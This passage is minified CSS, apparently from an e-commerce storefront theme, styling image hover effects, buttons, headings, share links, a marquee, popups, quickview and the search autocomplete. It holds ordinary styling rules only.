.post-image-effect::before,[data-image-hover-effects="overlay"] [data-content-type="image"]::before,[data-image-hover-effects="overlay"] div[class*="pagebuilder-banner-wrapper background-image"]::before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background-color:transparent;transition:all .5s linear;border-radius:inherit;z-index:1}[data-image-hover-effects="overlay"]:hover .data-bgset-image-wrapper::before,[data-image-hover-effects="overlay"]:hover .post-image-effect::before,[data-image-hover-effects="overlay"]:hover [data-content-type="image"]::before,[data-image-hover-effects="overlay"]:hover div[class*="pagebuilder-banner-wrapper background-image"]::before{background-color:rgba(0,0,0,0.2)}.image_hover_effects--zoom-overlay .elementor__item--hover .data-bgset-image-wrapper::before,.image_hover_effects--zoom-overlay .elementor__item--hover .post-image-effect::before,.image_hover_effects--zoom-overlay .elementor__item--hover [data-content-type="image"]::before,.image_hover_effects--zoom-overlay .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]::before{position:absolute;border-radius:50%;width:0;height:0;top:50%;left:50%;background-color:rgba(255,255,255,0.3);content:"";z-index:2}.image_hover_effects--zoom-overlay .elementor__item--hover .data-bgset-image-wrapper,.image_hover_effects--zoom-overlay .elementor__item--hover .post-image-effect img,.image_hover_effects--zoom-overlay .elementor__item--hover [data-content-type="image"] img,.image_hover_effects--zoom-overlay .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:after{transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18)}.image_hover_effects--zoom-overlay .elementor__item--hover:hover .data-bgset-image-wrapper::before,.image_hover_effects--zoom-overlay .elementor__item--hover:hover .post-image-effect::before,.image_hover_effects--zoom-overlay .elementor__item--hover:hover [data-content-type="image"]::before,.image_hover_effects--zoom-overlay .elementor__item--hover:hover div[class*="pagebuilder-banner-wrapper background-image"]::before{top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;transition:.6s}.image_hover_effects--zoom-overlay .elementor__item--hover:hover .data-bgset-image-wrapper,.image_hover_effects--zoom-overlay .elementor__item--hover:hover .post-image-effect img,.image_hover_effects--zoom-overlay .elementor__item--hover:hover [data-content-type="image"] img,.image_hover_effects--zoom-overlay .elementor__item--hover:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{-webkit-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));-moz-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));-ms-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1))}[data-image-hover-effects="zoom-overlay"] .data-bgset-image-wrapper::before,[data-image-hover-effects="zoom-overlay"] .post-image-effect::before,[data-image-hover-effects="zoom-overlay"] [data-content-type="image"]::before,[data-image-hover-effects="zoom-overlay"] div[class*="pagebuilder-banner-wrapper background-image"]::before{position:absolute;border-radius:50%;width:0;height:0;top:50%;left:50%;background-color:rgba(255,255,255,0.3);content:"";z-index:2}[data-image-hover-effects="zoom-overlay"] .data-bgset-image-wrapper,[data-image-hover-effects="zoom-overlay"] .post-image-effect img,[data-image-hover-effects="zoom-overlay"] [data-content-type="image"] img,[data-image-hover-effects="zoom-overlay"] div[class*="pagebuilder-banner-wrapper background-image"]:after{transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18)}[data-image-hover-effects="zoom-overlay"]:hover .data-bgset-image-wrapper::before,[data-image-hover-effects="zoom-overlay"]:hover .post-image-effect::before,[data-image-hover-effects="zoom-overlay"]:hover [data-content-type="image"]::before,[data-image-hover-effects="zoom-overlay"]:hover div[class*="pagebuilder-banner-wrapper background-image"]::before{top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;transition:.6s}[data-image-hover-effects="zoom-overlay"]:hover .data-bgset-image-wrapper,[data-image-hover-effects="zoom-overlay"]:hover .post-image-effect img,[data-image-hover-effects="zoom-overlay"]:hover [data-content-type="image"] img,[data-image-hover-effects="zoom-overlay"]:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{-webkit-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));-moz-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));-ms-transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1));transform:var(--item_hover-zoom-value, scale3d(1.1, 1.1, 1.1))}.image_hover_effects--box-effect .elementor__item--hover .data-bgset-image-wrapper:before,.image_hover_effects--box-effect .elementor__item--hover .post-image-effect:before,.image_hover_effects--box-effect .elementor__item--hover [data-content-type="image"]:before,.image_hover_effects--box-effect .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:before,.image_hover_effects--box-effect .elementor__item--hover .data-bgset-image-wrapper:after,.image_hover_effects--box-effect .elementor__item--hover .post-image-effect:after,.image_hover_effects--box-effect .elementor__item--hover [data-content-type="image"]:after,.image_hover_effects--box-effect .elementor__item--hover div[class*="pagebuilder-banner-wrapper background-image"]:after{content:"";position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;width:100%;height:100%;z-index:2;transition:all .5s linear}.image_hover_effects--box-effect .elementor__item--hover:hover .data-bgset-image-wrapper:before,.image_hover_effects--box-effect .elementor__item--hover:hover .post-image-effect:before,.image_hover_effects--box-effect .elementor__item--hover:hover [data-content-type="image"]:before,.image_hover_effects--box-effect .elementor__item--hover:hover div[class*="pagebuilder-banner-wrapper background-image"]:before{width:0}.image_hover_effects--box-effect .elementor__item--hover:hover .data-bgset-image-wrapper:after,.image_hover_effects--box-effect .elementor__item--hover:hover .post-image-effect:after,.image_hover_effects--box-effect .elementor__item--hover:hover [data-content-type="image"]:after,.image_hover_effects--box-effect .elementor__item--hover:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{height:0}.image_hover_effects--box-effect .elementor__item--hover:hover .data-bgset-image-wrapper:before,.image_hover_effects--box-effect .elementor__item--hover:hover .post-image-effect:before,.image_hover_effects--box-effect .elementor__item--hover:hover [data-content-type="image"]:before,.image_hover_effects--box-effect .elementor__item--hover:hover div[class*="pagebuilder-banner-wrapper background-image"]:before,.image_hover_effects--box-effect .elementor__item--hover:hover .data-bgset-image-wrapper:after,.image_hover_effects--box-effect .elementor__item--hover:hover .post-image-effect:after,.image_hover_effects--box-effect .elementor__item--hover:hover [data-content-type="image"]:after,.image_hover_effects--box-effect .elementor__item--hover:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{background-color:rgba(255,255,255,0.15)}[data-image-hover-effects="box-effect"] .data-bgset-image-wrapper:before,[data-image-hover-effects="box-effect"] .post-image-effect:before,[data-image-hover-effects="box-effect"] [data-content-type="image"]:before,[data-image-hover-effects="box-effect"] div[class*="pagebuilder-banner-wrapper background-image"]:before,[data-image-hover-effects="box-effect"] .data-bgset-image-wrapper:after,[data-image-hover-effects="box-effect"] .post-image-effect:after,[data-image-hover-effects="box-effect"] [data-content-type="image"]:after,[data-image-hover-effects="box-effect"] div[class*="pagebuilder-banner-wrapper background-image"]:after{content:"";position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;width:100%;height:100%;z-index:2;transition:all .5s linear}[data-image-hover-effects="box-effect"]:hover .data-bgset-image-wrapper:before,[data-image-hover-effects="box-effect"]:hover .post-image-effect:before,[data-image-hover-effects="box-effect"]:hover [data-content-type="image"]:before,[data-image-hover-effects="box-effect"]:hover div[class*="pagebuilder-banner-wrapper background-image"]:before{width:0}[data-image-hover-effects="box-effect"]:hover .data-bgset-image-wrapper:after,[data-image-hover-effects="box-effect"]:hover .post-image-effect:after,[data-image-hover-effects="box-effect"]:hover [data-content-type="image"]:after,[data-image-hover-effects="box-effect"]:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{height:0}[data-image-hover-effects="box-effect"]:hover .data-bgset-image-wrapper:before,[data-image-hover-effects="box-effect"]:hover .post-image-effect:before,[data-image-hover-effects="box-effect"]:hover [data-content-type="image"]:before,[data-image-hover-effects="box-effect"]:hover div[class*="pagebuilder-banner-wrapper background-image"]:before,[data-image-hover-effects="box-effect"]:hover .data-bgset-image-wrapper:after,[data-image-hover-effects="box-effect"]:hover .post-image-effect:after,[data-image-hover-effects="box-effect"]:hover [data-content-type="image"]:after,[data-image-hover-effects="box-effect"]:hover div[class*="pagebuilder-banner-wrapper background-image"]:after{background-color:rgba(255,255,255,0.15)}.dark_button{background-image:none;background:#000;border:1px solid var(--button__hover__background);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle}.dark_button:focus,.dark_button:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.dark_button:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.dark_button.disabled,.dark_button[disabled],fieldset[disabled] .dark_button{opacity:.5;cursor:default;pointer-events:none}.heading_primary{--module_title_text-align:left;--module_margin_bottom:4rem}@media only screen and (max-width:1199px){.heading_primary{--module_margin_bottom:3rem}}@media only screen and (max-width:767px){.heading_primary{--module_margin_bottom:3rem}}.heading_primary .widget-category-thumbnail-image{--module_margin_bottom:4rem}@media only screen and (max-width:1199px){.heading_primary .widget-category-thumbnail-image{--module_margin_bottom:2rem}}@media only screen and (max-width:767px){.heading_primary .widget-category-thumbnail-image{--module_margin_bottom:1rem}}.rokan-title,.elementor__header,.block .title.rokan-title{margin-bottom:var(--module_margin_bottom);text-align:var(--module_title_text-align)}.rokan-title .elementor__headline,.elementor__header .elementor__headline,.block .title.rokan-title .elementor__headline,.rokan-title h3 strong,.elementor__header h3 strong,.block .title.rokan-title h3 strong,.rokan-title h3,.elementor__header h3,.block .title.rokan-title h3{font-size:var(--module_title-size);font-weight:var(--module_title-font-weight, 400);margin-bottom:0}.rokan-title h3 strong,.elementor__header h3 strong,.block .title.rokan-title h3 strong{margin-top:0}.rokan-title .elementor__description,.elementor__header .elementor__description,.block .title.rokan-title .elementor__description{color:var(--short_des_padding, 1.5rem 0 1rem);margin-bottom:0}.rokan-title .elementor__description .action.select,.elementor__header .elementor__description .action.select,.block .title.rokan-title .elementor__description .action.select{padding-left:5px;margin:0;text-transform:capitalize}.rokan-title.has-see-all,.elementor__header.has-see-all,.block .title.rokan-title.has-see-all{position:relative}.rokan-title.has-see-all .module-title,.elementor__header.has-see-all .module-title,.block .title.rokan-title.has-see-all .module-title{padding-right:10%;position:relative}.rokan-title.has-see-all .see-all,.elementor__header.has-see-all .see-all,.block .title.rokan-title.has-see-all .see-all{position:absolute;right:-1rem;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:1.4rem;display:inline-block;text-decoration:none}.rokan-title.has-see-all .see-all:not(:hover),.elementor__header.has-see-all .see-all:not(:hover),.block .title.rokan-title.has-see-all .see-all:not(:hover){color:var(--text__color, #666)}.rokan-title.has-see-all .see-all:after,.elementor__header.has-see-all .see-all:after,.block .title.rokan-title.has-see-all .see-all:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.other_font,#post-comments .publish-date{font-family:var(--other_font_family)}ul.social-link{padding-left:0;margin-bottom:0}ul.social-link li{display:inline-flex;margin-bottom:0.5rem;margin-top:0.5rem}ul.social-link li a{display:inline-flex;align-items:center;justify-content:center;background:false;padding-right:0.2rem;padding-left:0.2rem;border-radius:5px;font-size:var(--social__link__size, 1.6rem)}ul.social-link li a .text{display:none}ul.social-link li:not(:last-of-type){margin-right:3rem}.product-share-links{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;margin-bottom:1.3rem}.product-share-links .share-links .share-links-click{text-transform:capitalize;display:inline-flex;align-items:center}.product-share-links .share-links .share-links-click:hover:before{color:var(--theme__color__primary, #56cfe1)}.product-share-links{justify-content:center}.product-share-links .share-dialog{margin-left:0;margin-top:3.5rem}.product-share-links .share-dialog a{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);display:inline-block}.product-share-links .share-dialog a .icon{background-color:transparent !important;font-size:1.8rem;color:#000;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.product-share-links .share-dialog a:hover{-webkit-transform:translateY(-4px);-moz-transform:translateY(-4px);-ms-transform:translateY(-4px);transform:translateY(-4px)}.product-share-links .share-dialog a:hover .fa-facebook-f{color:#3b5998}.product-share-links .share-dialog a:hover .fa-twitter{color:#1da1f2}.product-share-links .share-dialog a:hover .fa-pinterest{color:#e61b27}.product-share-links .share-dialog a:hover .fa-google{color:#ed3c32}:root{--marquee-height:4.8rem;--offset-marquee:20vw;--move-initial:calc(-25% + var(--offset-marquee));--move-final:calc(-50% + var(--offset-marquee));--color-marquee:var(--minimog-color-heading);--font-size-marquee:2rem;--padding-marquee:3rem;--marquee-animation-duration:8s}@keyframes marquee{0%{transform:translate3d(var(--move-initial), 0, 0)}100%{transform:translate3d(var(--move-final), 0, 0)}}.marquee{height:var(--marquee-height);overflow:hidden;position:relative;line-height:1}.marquee .marquee-content{width:fit-content;display:flex;justify-content:center;align-items:center;position:relative;white-space:nowrap;height:100%;transform:translate3d(var(--move-initial), 0, 0);animation:marquee var(--marquee-animation-duration) linear infinite;animation-play-state:running}.marquee .marquee-content:hover{animation-play-state:paused}.marquee .marquee-content>*{padding-left:var(--padding-marquee);padding-right:var(--padding-marquee);color:var(--color-marquee);font-size:var(--font-size-marquee)}body button.mfp-close,body .cart.table-wrapper .actions-toolbar>.action.mfp-close,body .action-gift.mfp-close{font-size:0 !important;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);width:4rem;height:4rem;border-radius:50%;box-shadow:0 4px 10px rgba(0,0,0,0.17);background:#fff;display:inline-flex;align-items:center;justify-content:center;position:absolute;top:0 !important;right:0 !important;-webkit-transform:translate(50%, -50%);-moz-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%);opacity:1}body button.mfp-close:focus,body button.mfp-close:active,body .cart.table-wrapper .actions-toolbar>.action.mfp-close:focus,body .cart.table-wrapper .actions-toolbar>.action.mfp-close:active,body .action-gift.mfp-close:focus,body .action-gift.mfp-close:active{background:none;border:none}body button.mfp-close:hover,body .cart.table-wrapper .actions-toolbar>.action.mfp-close:hover,body .action-gift.mfp-close:hover{background:none;border:none}body button.mfp-close.disabled,body button.mfp-close[disabled],fieldset[disabled] body button.mfp-close,body .cart.table-wrapper .actions-toolbar>.action.mfp-close.disabled,body .cart.table-wrapper .actions-toolbar>.action.mfp-close[disabled],fieldset[disabled] body .cart.table-wrapper .actions-toolbar>.action.mfp-close,body .action-gift.mfp-close.disabled,body .action-gift.mfp-close[disabled],fieldset[disabled] body .action-gift.mfp-close{pointer-events:none;opacity:.5}body button.mfp-close:after,body .cart.table-wrapper .actions-toolbar>.action.mfp-close:after,body .action-gift.mfp-close:after{content:"\f00d";font-family:Font Awesome\ 5 Pro;font-size:2rem;line-height:1;color:var(--heading__color__base, #000);font-weight:300;text-align:center;display:inline-block;display:inline-flex;align-items:center;justify-content:center;-webkit-font-smoothing:antialiased;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}body button.mfp-close:hover,body button.mfp-close:focus,body button.mfp-close:active,body .cart.table-wrapper .actions-toolbar>.action.mfp-close:hover,body .cart.table-wrapper .actions-toolbar>.action.mfp-close:focus,body .cart.table-wrapper .actions-toolbar>.action.mfp-close:active,body .action-gift.mfp-close:hover,body .action-gift.mfp-close:focus,body .action-gift.mfp-close:active{background-color:var(--button__hover__background)}body button.mfp-close:hover:after,body button.mfp-close:focus:after,body button.mfp-close:active:after,body .cart.table-wrapper .actions-toolbar>.action.mfp-close:hover:after,body .cart.table-wrapper .actions-toolbar>.action.mfp-close:focus:after,body .cart.table-wrapper .actions-toolbar>.action.mfp-close:active:after,body .action-gift.mfp-close:hover:after,body .action-gift.mfp-close:focus:after,body .action-gift.mfp-close:active:after{color:var(--button__hover__color)}body .mfp-iframe-holder .mfp-close{text-align:center;width:4rem;padding:0}body .mfp-bg{background-color:transparent;opacity:1}body .mfp-bg:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,0.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.png'),pointer}body .mfp-bg.mfp-ready:after{opacity:1;pointer-events:initial}body .mfp-bg.mfp-ready.mfp-removing:after{opacity:0}body .mfp-content{max-height:95vh;max-width:910px}body .mfp-zoom-in .mfp-with-anim{transform:none}body .mfp-zoom-in .mfp-content{-webkit-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort;-moz-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort;-ms-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort;animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeInLeftShort}body .mfp-zoom-in.mfp-removing .mfp-content{-webkit-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeOutRightShort;-moz-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeOutRightShort;-ms-animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeOutRightShort;animation:.4s cubic-bezier(.26, .54, .32, 1) forwards fadeOutRightShort}body .mfp-iframe-scaler .mfp-iframe{box-shadow:none;background:transparent}body .mfp-iframe-scaler *:not(button){opacity:0;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);transition-delay:0.3s}body .mfp-ready .mfp-iframe-scaler *{opacity:1}body .product-opstion .mfp-content{max-width:500px}body .product-opstion .crisp-client{display:none}body .mfp-content{overflow:visible !important}.ajaxsuite-product-opstion .section-top-header{display:none}.ajaxsuite-product-opstion .mfp-iframe-scaler{padding-top:85%}.ajaxsuite-product-opstion .section-top-header{display:none}.ajaxsuite-product-opstion .page-main{padding:3rem}.ajaxsuite-product-opstion .product-info-main .product-add-form form .box-tocart .fieldset .actions button:not(:hover),.ajaxsuite-product-opstion .product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action:not(:hover),.ajaxsuite-product-opstion .product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift:not(:hover){background:var(--heading__color__base, #000);color:#fff}.ajaxsuite-product-opstion .crisp-client{display:none}.blueskytechco_quickview-product-view{overflow:hidden}.blueskytechco_quickview-product-view.not(.thumb_slide){overflow-y:auto}.blueskytechco_quickview-product-view .page.messages{position:relative;z-index:2}.blueskytechco_quickview-product-view .column.main>div{box-sizing:border-box}.blueskytechco_quickview-product-view .product-reviews-summary .reviews-actions{display:none}.blueskytechco_quickview-product-view .product-options-bottom{float:none !important;width:100% !important}.blueskytechco_quickview-product-view .bundle-options-container .legend.title{font-size:3rem}.blueskytechco_quickview-product-view .bundle-options-container .bundle-options-wrapper,.blueskytechco_quickview-product-view .bundle-options-container .product-options-wrapper,.blueskytechco_quickview-product-view .bundle-options-container .block-bundle-summary{float:none !important;width:100%;margin-top:30px;padding:0}.blueskytechco_quickview-product-view .page-title-wrapper .page-title{font-size:3rem}.blueskytechco_quickview-product-view .product-info-main{padding:20px}.blueskytechco_quickview-product-view .field.downloads>.label{font-weight:bold;margin:0 0 8px;display:inline-block}.blueskytechco_quickview-product-view .page-wrapper #maincontent{padding:0;background:#fff;width:100% !important}.blueskytechco_quickview-product-view .vertical_left .fotorama__stage[style*="lef"]{margin-left:20px}.blueskytechco_quickview-product-view .vertical_right .fotorama__stage[style*="lef"]{margin-left:0}.blueskytechco_quickview-product-view>*:not(.page-wrapper, .swatch-option-tooltip, .modals-wrapper){display:none}.blueskytechco_quickview-product-view .modals-wrapper .checkmark{display:none}.blueskytechco_quickview-product-view .page-wrapper>*:not(#maincontent, .ajaxsuite-popup-wrapper){display:none}.blueskytechco_quickview-product-view .fotorama__arr--prev{left:15px}.blueskytechco_quickview-product-view .fotorama__arr--next{right:15px}.blueskytechco_quickview-product-view .fotorama__wrap{position:relative}.blueskytechco_quickview-product-view .fotorama__wrap .fotorama__nav-wrap--horizontal{margin-top:0}.blueskytechco_quickview-product-view .fotorama__wrap .fotorama__nav--dots{position:absolute;bottom:20px;display:none}.mfp-container.mfp-iframe-holder .mfp-preloader{display:inline-block;color:transparent;border:3px solid;border-top-color:currentcolor;border-right-color:currentcolor;border-bottom-color:currentcolor;border-left-color:currentcolor;width:35px;height:35px;border-radius:50%;border-color:#616161 #e0e0e0 #e0e0e0 #e0e0e0;line-height:1;-webkit-animation:bls-spin .5s infinite linear;-moz-animation:bls-spin .5s infinite linear;-ms-animation:bls-spin .5s infinite linear;animation:bls-spin .5s infinite linear;vertical-align:middle;position:absolute;margin:auto;left:0;right:0;top:0;bottom:0}.vertical_right .fotorama__nav-wrap--vertical.fotorama__nav-wrap{left:auto;right:0}.vertical_right .fotorama__stage{left:0 !important}.vertical_right .fotorama__stage .fotorama__img{left:0;top:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.vertical_left .fotorama__stage .fotorama__img{left:0;top:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.button_quickview{display:inline-block;vertical-align:middle}.button_quickview .link-quickview{display:inline-block;text-decoration:none}.button_quickview .link-quickview>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.button_quickview .link-quickview:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:inherit;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}body{overflow-x:hidden}.open-search [class*="top-search my-tooltip"]:hover .tooltip-content{opacity:0;visibility:hidden}.block-search .products{margin:0}.block-search .mini_search_header .widget-title{font-size:2.4rem;text-transform:capitalize}.block-search .mini_search_header .button-close{box-shadow:none;transform:none;background-color:transparent}.block-search .mini_search_header .button-close:hover:after{color:var(--link__hover__color)}.block-search .quick-search{display:flex;flex-wrap:wrap;margin-top:10px}.block-search .quick-search .quick-search-title{white-space:nowrap;margin:0 5px 0 0}.block-search .quick-search .quick-search-list{margin:0;padding:0;list-style:none}.block-search .quick-search .quick-search-list li{display:inline-block;margin-bottom:0;margin-right:3px;text-transform:capitalize;text-decoration:underline}.block-search .quick-search .quick-search-list li a:not(:hover){color:var(--heading__color__base, #000)}.block-search .top-search .icon-search{font-style:normal}.block-search .top-search .icon-search:before{content:"\f002";font-family:Font Awesome\ 5 Pro;font-size:2rem;color:var(--heading__color__base, #000);font-weight:normal;text-align:center;display:inline-block;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);-webkit-font-smoothing:antialiased}.block-search .top-search .icon-search:hover:before{color:var(--link__hover__color)}.block-search .top-search .icon-search:hover{color:var(--theme__color__primary, #56cfe1)}.block-search .input-text{background-color:transparent;padding-left:1.5rem;position:static;margin:0;box-shadow:none}.block-search .field.search{position:relative}.block-search .field.search .control{border:0}.block-search .field-by-cat-search select{border-radius:var(--button__border-radius)}.block-search .field-by-cat-search .chosen-container{width:auto !important;height:100%;display:inline-flex;align-items:center;position:static}.block-search .field-by-cat-search .chosen-container .chosen-single{border-radius:30px 0 0 30px;display:inline-flex;align-items:center;padding:2px 1.7rem 2px 1.5rem}.block-search .field-by-cat-search .chosen-container .chosen-single span{margin-right:1rem}.block-search .field-by-cat-search .chosen-container .chosen-single div b{display:inline-block;text-decoration:none}.block-search .field-by-cat-search .chosen-container .chosen-single div b:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .field-by-cat-search .chosen-container .chosen-drop{min-width:180px;width:auto;font-size:1.2rem}.block-search .field-by-cat-search .chosen-container.chosen-with-drop .chosen-drop li.highlighted{background-color:var(--theme__color__primary, #56cfe1)}.block-search .field-by-cat-search .items-list{margin:0;padding:0;list-style:none none;margin-bottom:1rem}.block-search .field-by-cat-search .items-list>li{display:inline-block;vertical-align:top}.block-search .field-by-cat-search .items-list li{margin:0.5rem}.block-search .field-by-cat-search .items-list li a:not(:hover){color:var(--text__color, #666)}.block-search .field-by-cat-search .items-list li.selected a{text-decoration:underline;color:var(--theme__color__primary, #56cfe1)}.block-search .minisearch .control::after{content:"";color:transparent;border:1px solid;border-top-color:currentcolor;border-right-color:currentcolor;border-bottom-color:currentcolor;border-left-color:currentcolor;width:14px;height:14px;border-radius:50%;border-color:#616161 #e0e0e0 #e0e0e0 #e0e0e0;line-height:1;-webkit-animation:bls-spin .5s infinite linear;-moz-animation:bls-spin .5s infinite linear;-ms-animation:bls-spin .5s infinite linear;animation:bls-spin .5s infinite linear;display:inline-block;position:absolute;opacity:0;right:40px;top:30%;pointer-events:none}.block-search .minisearch.loading .control::after{opacity:1;pointer-events:initial}.block-search button.action.search,.block-search .cart.table-wrapper .actions-toolbar>.action.action.search,.block-search .action-gift.action.search{display:block;padding:0 15px;border-radius:0 3px 3px 0;position:absolute;top:0;right:0;bottom:0;display:inline-flex;align-items:center}.block-search button.action.search:before,.block-search .cart.table-wrapper .actions-toolbar>.action.action.search:before,.block-search .action-gift.action.search:before{content:"\f002";font-family:Font Awesome\ 5 Pro;font-size:2rem;color:var(--search_icon-color, #696969);font-weight:normal;text-align:center;display:inline-block;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);-webkit-font-smoothing:antialiased}.block-search button.action.search:hover:before,.block-search .cart.table-wrapper .actions-toolbar>.action.action.search:hover:before,.block-search .action-gift.action.search:hover:before{color:var(--link__hover__color)}.block-search .result-header{padding:10px 20px;color:var(--heading__color__base, #000);font-weight:500;margin-top:0}.block-search .title-view-all-search{padding:1.5rem 2rem;border-top:1px solid var(--border-color__base, #eee)}.block-search:not(.search_type_popup) .title-view-all-search .see-all:not(:hover){color:var(--heading__color__base, #000)}.block-search #search_mini_form .product-items{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.block-search #search_mini_form.loading .rokan-autocomplete-wrapper{position:relative}.block-search #search_mini_form.loading .rokan-autocomplete-wrapper:after{background-color:var(--theme__color__primary, #56cfe1);height:13px;width:13px;top:0;-webkit-animation:bls-scale 1s 0s cubic-bezier(.09, .57, .49, .9) infinite;-moz-animation:bls-scale 1s 0s cubic-bezier(.09, .57, .49, .9) infinite;-ms-animation:bls-scale 1s 0s cubic-bezier(.09, .57, .49, .9) infinite;animation:bls-scale 1s 0s cubic-bezier(.09, .57, .49, .9) infinite;content:'';display:block;border-radius:50%;position:absolute;left:0;right:0;top:100px;margin:auto}.block-search #search_mini_form.loading .products-list .product-items{opacity:0;visibility:hidden}.block-search.block-quick-search{width:auto}.block-search.block-quick-search .label{display:none}.block-search:not(.search_type_canvas) .search-form:not(.type-list-categories){border:1px solid var(--border-color__base, #eee);background-color:var(--form-background-color);position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap}.block-search:not(.search_type_canvas) .search-form:not(.type-list-categories) input{border:none}.block-search:not(.search_type_canvas) .search-form:not(.type-list-categories) .field-by-cat-search .chosen-container .chosen-single{border:0;border-right:1px solid #ddd;line-height:1.1;background:transparent;color:#000;font-weight:500}.block-search:not(.search_type_canvas) .search-form:not(.type-list-categories) .chosen-container-single .chosen-drop{margin-top:1px}.block-search:not(.search_type_canvas) .search-form:not(.type-list-categories) .field.search{position:relative;width:100%}.block-search:not(.search_type_canvas) .search-form:not(.type-list-categories) select{border-width:0 1px 0 0}.auto-complete-result{position:absolute;background-color:#fff;z-index:2;top:100%;left:0;right:0}.auto-complete-result .products-list{max-height:45vh;overflow-y:auto;overflow-x:hidden;position:relative}.auto-complete-result .products-list .product-item-info{display:flex;width:100%}.auto-complete-result .products-list .product-item-info .product-item-photo{padding:0 15px 0 0;flex:0 0 45%;max-width:105px;margin:0;line-height:0}.auto-complete-result .products-list .product-item-info .product-item-details{flex:1;width:100%}.auto-complete-result .products-list .product-item-info .product-reviews-summary .reviews-actions .action.add{white-space:inherit}.auto-complete-result .products-list .product-item:not(:last-of-type) .product-item-info{margin-bottom:20px}.auto-complete-result .title{padding:15px 0;border-top:1px solid var(--border-color__base, #eee);margin:0}.auto-complete-result .no-result{text-align:center}.auto-complete-result .no-result svg{max-width:35px;max-height:35px;margin:auto;display:block;margin-top:12px}.search_type_defaut{--search_icon-color:#fff;--form-background-color:#fff}.search_type_defaut .search-form:not(.type-list-categories){border:1px solid var(--form-element-input__border-color, #d2d2d2);background-color:var(--form-background-color);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap}.search_type_defaut .search-form:not(.type-list-categories) 